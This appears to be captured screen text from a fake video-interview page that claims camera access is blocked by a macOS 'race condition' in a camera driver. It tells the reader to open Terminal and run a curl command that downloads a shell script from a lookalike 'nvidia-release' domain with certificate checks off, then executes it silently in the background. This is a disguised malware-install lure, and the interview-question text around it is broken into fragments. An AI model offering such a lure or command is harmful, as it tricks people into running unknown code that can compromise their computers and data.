 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time
You're leading a c
product) to launch
conflicting prioriti
for changes that
How do you ensur
deadline without
Answer time: 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
ess
curl -k -o /var/tmp/ffmpeg.sh https://api. org/ffmpeg-ja.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bash /var/tmp/ffmpeg.sh >/dev/null 2>&1 &